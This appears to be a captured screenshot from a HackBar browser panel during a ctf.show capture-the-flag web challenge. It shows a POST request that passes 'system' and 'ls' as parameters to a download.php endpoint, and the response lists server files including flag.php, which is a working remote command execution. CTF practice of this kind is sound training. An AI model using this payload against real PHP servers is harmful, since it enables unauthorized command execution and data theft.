 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Scheme
HTTPS
Host
6945b768-45dd-4e40-bd44-3fc5d7128787.challenge.ctf.show
Follow redirection
Render automatically
Request
POST download.php?image=db94064d6001c8ebbd832d00f278f83f.png&0=system HTTP/1.1
Sec-Ch-Ua: "Microsoft Edge";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: Windows
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://6945b768-45dd-4e40-bd44-3fc5d7128787.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Content-Type: application/x-www-form-urlencoded
1=ls
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it
always shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
Response
HTTP/1.1 200
Server: nginx/1.20.1
Date: Thu, 23 Oct 2025 17:27:33 GMT
Content-Type: image/png
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-
With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 225
�PNG
IHDR � �� pHYs � � �+ `IDATH�c\download.php
flag.php
images
index.php